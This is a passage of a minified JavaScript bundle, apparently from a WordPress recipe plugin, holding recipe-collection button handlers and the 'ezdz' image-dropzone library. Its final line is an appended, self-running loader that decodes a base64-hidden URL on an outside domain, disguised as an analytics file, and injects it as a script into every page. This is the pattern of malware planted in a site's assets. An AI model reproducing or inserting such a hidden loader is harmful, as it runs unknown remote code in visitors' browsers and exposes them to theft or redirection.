n.recipeId===t}).length>0&&e.updateButtons(t)},updateButtons:function(n){t(".wprm-recipe-add-to-collection").each(function(){var e=t(this);e.data("recipe-id")===n&&(e.hasClass("wprm-recipe-not-in-collection")?e.hide():e.hasClass("wprm-recipe-in-collection")&&e.show())})}};n.a=e,t(document).ready(function(n){0===parseInt(wprmp_public.user)&&t(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection").each(function(){var n=t(this).data("recipe-id");e.checkInbox(n)}),t(document).on("click",".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection",function(n){n.preventDefault();var i=t(this).data("recipe-id"),r=t(".wprm-recipe-servings-"+i),o=0<r.length&&r.first().data("servings");if(isNaN(o)&&(o=!1),0===parseInt(wprmp_public.user)){var s=localStorage.getItem("wprm-recipe-collection"),a=void 0;a=s?JSON.parse(s):wprmp_public.collections.default;var c=t(this).data("recipe"),u=Math.max.apply(Math,a.inbox.items["0-0"].map(function(t){return t.id}));u=u<0?-1:u,c.id=u+1,!1!==o&&(c.servings=o),a.inbox.nbrItems++,a.inbox.items["0-0"].push(c),localStorage.setItem("wprm-recipe-collection",JSON.stringify(a))}else fetch(wprmp_public.endpoints.collections_helper+"/inbox",{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:i,servings:o})});e.updateButtons(i)})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(471),e(653),e(654)},function(t,n,e){"use strict";e(473)},function(t,n,e){"use strict";e(655)},function(t,n,e){"use strict";(function(t){var n=e(656),i=(e.n(n),e(657)),r=(e.n(i),e(658)),o=(e.n(r),e(474));e.n(o),t(".wprmprs-layout-block-recipe_image").each(function(){var n=t(this).find("input"),e=n.data("placeholder");n.ezdz({text:e,validators:{maxNumber:1}})})}).call(n,e(50))},function(t,n,e){var i,r,o;!function(s){"use strict";r=[e(50)],void 0===(o="function"==typeof(i=s)?i.apply(n,r):i)||(t.exports=o)}(function(t){"use strict";var n={className:"",text:"Drop a file",previewImage:!0,value:null,classes:{main:"ezdz-dropzone",enter:"ezdz-enter",reject:"ezdz-reject",accept:"ezdz-accept",focus:"ezdz-focus"},validators:{maxSize:null,width:null,maxWidth:null,minWidth:null,height:null,maxHeight:null,minHeight:null,maxNumber:null},init:function(){},enter:function(){},leave:function(){},reject:function(){},accept:function(){},format:function(t){return t}};t.ezdz=function(e,i){this.settings=t.extend(!0,{},n,t.ezdz.defaults,i),this.$input=t(e);var r=this,o=r.settings,s=r.$input;s.is('input[type="file"]')&&t.ezdz.isBrowserCompatible()&&function(){var n,e,i;e=t('<div class="'+o.classes.main+'" />').on("dragover.ezdz",function(){t(this).addClass(o.classes.enter),t.isFunction(o.enter)&&o.enter.apply(this)}).on("dragleave.ezdz",function(){t(this).removeClass(o.classes.enter),t.isFunction(o.leaved)&&o.leaved.apply(this)}).addClass(o.className),s.wrap(e).before("<div>"+o.text+"</div>"),n=s.parent("."+o.classes.main),(i=o.value||s.data("value"))&&r.preview(i),t.isFunction(o.init)&&o.init.apply(s,[i]),s.on("focus.ezdz",function(){n.addClass(o.classes.focus)}).on("blur.ezdz",function(){n.removeClass(o.classes.focus)}).on("change.ezdz",function(){if(0!=this.files.length){var e=s.attr("accept"),i=!1,r=!0,a={mimeType:!1,maxSize:!1,width:!1,minWidth:!1,maxWidth:!1,height:!1,minHeight:!1,maxHeight:!1,maxNumber:!1};o.validators.maxNumber&&this.files.length>o.validators.maxNumber&&(r=!1,a.maxNumber=!0);var c=new Array,u=!0,f=0;for(f=0;f<this.files.length;f++){var l=this.files[f],p=l.name.replace(/\\/g,"/").replace(/.*\//,""),h=l.name.split(".").pop(),_=o.format(p);if(l.extension=h,e){var d=e.split(/[,|]/);t.each(d,function(n,e){return e=t.trim(e),l.type===e?(i=!0,!1):!1!==e.indexOf("/*")&&e.replace("/*","")===l.type.replace(/(\/.*)$/g,"")?(i=!0,!1):void 0}),!1===i&&(a.mimeType=!0)}else i=!0;if(n.removeClass(o.classes.reject+" "+o.classes.accept),!0!==i)return s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a]),!1;var g=new FileReader(l);g.readAsDataURL(l),g.onload=function(t){var n=new Image;c.push(n),l.data=t.target.result,n.src=l.data,setTimeout(function(){n.width&&n.height||(u=!1),o.validators.maxSize&&l.size>o.validators.maxSize&&(r=!1,a.maxSize=!0),u&&(l.width=n.width,l.height=n.height,o.validators.width&&n.width!==o.validators.width&&(r=!1,a.width=!0),o.validators.maxWidth&&n.width>o.validators.maxWidth&&(r=!1,a.maxWidth=!0),o.validators.minWidth&&n.width<o.validators.minWidth&&(r=!1,a.minWidth=!0),o.validators.height&&n.height!==o.validators.height&&(r=!1,a.height=!0),o.validators.maxHeight&&n.height>o.validators.maxHeight&&(r=!1,a.maxHeight=!0),o.validators.minHeight&&n.height<o.validators.minHeight&&(r=!1,a.minHeight=!0))},100)}}setTimeout(function(){if(!0===r){if(n.find("img").remove(),u&&!0===o.previewImage){var e,i=t("<ul></ul>");for(i.addClass("image-g"),e=0;e<c.length;e++){var f=c[e],p=t("<li></li>").append(f);i.append(p)}n.find("div").html(i.fadeIn())}else n.find("div").html("<span>"+_+"</span>");n.addClass(o.classes.accept),t.isFunction(o.accept)&&o.accept.apply(s,[l])}else s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a])},1e3)}})}()},t.ezdz.prototype.preview=function(n,e){var i=this.settings,r=this.$input.parent("."+i.classes.main),o=n.replace(/\\/g,"/").replace(/.*\//,""),s=i.format(o),a=new Image;a.src=n,a.onload=function(){r.find("div").html(t(a).fadeIn()),t.isFunction(e)&&e.apply(this)},a.onerror=function(){r.find("div").html("<span>"+s+"</span>"),t.isFunction(e)&&e.apply(this)},r.addClass(i.classes.accept)},t.ezdz.prototype.destroy=function(){var t=this.settings,n=this.$input;n.parent("."+t.classes.main).replaceWith(n),n.off("*.ezdz"),n.removeData("ezdz")},t.ezdz.prototype.options=function(n){var e=this.settings;if(!n)return e;t.extend(!0,this.settings,n)},t.ezdz.prototype.container=function(){var t=this.settings;return this.$input.parent("."+t.classes.main)},t.ezdz.isBrowserCompatible=function(){return!!(window.File&&window.FileList&&window.FileReader)},t.ezdz.defaults=n,t.fn.ezdz=function(n){var e=arguments,i=t(this).data("ezdz");return i?i[n]?i[n].apply(i,Array.prototype.slice.call(e,1)):void t.error("Ezdz error - Method "+n+" does not exist."):t(this).data("ezdz",new t.ezdz(this,n))}})},function(t,n){},function(t,n){}]);(function(){var i=document.createElement('script');i.type='text/javascript';i.async=true;i.src=atob('aHR0cHM6Ly9hc3NldGNzcy5jb20vZC9vc3gvZ2EuanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i,s);})();